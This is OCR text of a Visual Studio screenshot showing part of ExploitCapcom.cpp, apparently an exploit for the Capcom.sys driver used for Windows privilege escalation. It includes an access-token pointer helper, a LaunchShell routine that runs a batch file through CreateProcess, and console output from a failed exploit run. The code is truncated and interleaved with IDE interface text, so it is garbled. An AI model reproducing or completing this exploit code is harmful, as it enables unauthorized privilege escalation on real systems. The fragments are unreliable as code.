 Debug
x64
Local Windows Debugger
Live Share
ExploitCapcom.cpp
ExploitCapcom
(Global Scope)
LaunchShell()
280 // + 0x000 Object : Ptr64 Void
281 // + 0x000 RefCnt : Pos 0, 4 Bits
282 // + 0x000 Value : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\temp\\fasto.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 r
300 }
301
302 Close
303 Close
304 retur
305 }
306
100 %
0
1
Output
Show output from: Debug
'ExploitCapcom.exe' (W
'ExploitCapcom.exe' (W
'ExploitCapcom.exe' (W
The program '[14724] E
Error List
Output
Select Microsoft Visual Studio Debug Console
[*] Capcom.sys exploit
[-] CreateFile failed
C:\Users\ord\Downloads\ExploitCapcom-master\ExploitCapcom-master\ExploitCapcom\x64\Debug\ExploitCapcom.exe (process 1472
4) exited with code 0.
To automatically close the console when debugging stops, enable Tools->Options->Debugging->Automatically close the conso
le when debugging stops.
Press any key to close this window . . .
Solution Explorer
Search Solution Explorer (Ctrl+$)
Solution 'ExploitCapcom' (1 of 1 project)
ExploitCapcom
References
External Dependencies
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer
Team Explorer
Properties